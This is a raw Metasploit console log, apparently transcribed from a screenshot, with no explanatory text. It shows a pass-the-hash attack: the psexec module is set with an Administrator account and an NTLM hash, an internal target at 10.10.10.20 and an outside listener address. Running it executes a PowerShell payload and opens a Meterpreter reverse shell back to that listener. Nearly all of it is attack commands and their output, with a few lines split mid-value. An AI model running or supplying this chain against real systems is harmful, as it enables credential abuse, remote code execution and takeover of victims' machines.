 msf6 post(windows/gather/enum_ad_computers) > use windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf1
6c5dd263255bf6f:::
smbpass => aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6f:::
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf1
6c5dd263255bf6f
smbpass => aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6f
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(windows/smb/psexec) > set rhost 10.10.10.20
rhost => 10.10.10.20
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] 10.10.10.20:445 - Connecting to the server...
[*] 10.10.10.20:445 - Authenticating to 10.10.10.20:445 as user 'Administrator'...
[*] 10.10.10.20:445 - Selecting PowerShell target
[*] 10.10.10.20:445 - Executing the payload...
[+] 10.10.10.20:445 - Service start timed out, OK if running a command or non-service executable.
..
[*] Sending stage (177734 bytes) to 195.239.174.1
[*] Meterpreter session 2 opened (195.239.174.11:4444 -> 195.239.174.1:40806) at 2025-11-25 21:07
:55 +0300
meterpreter >